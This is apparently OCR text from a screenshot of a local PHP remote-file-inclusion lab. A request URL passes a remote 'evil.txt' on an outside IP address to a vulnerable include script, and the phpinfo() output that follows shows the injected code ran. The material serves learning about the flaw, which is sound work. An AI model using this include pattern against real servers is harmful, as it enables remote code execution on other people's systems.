 phpinfo()
127.0.0.1/file_include/remoteInclude.php?file=http://81.68.120.14:777/evil.txt
PHP Version 5.3.29
php
System
Windows NT LAPTOP-MSG46JEP 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
E:\phpstudy_pro\Extensions\php\php5.3.29nts\php.ini
Scan this dir
for additional
.ini files
(none)
Additional .ini
files parsed
(none)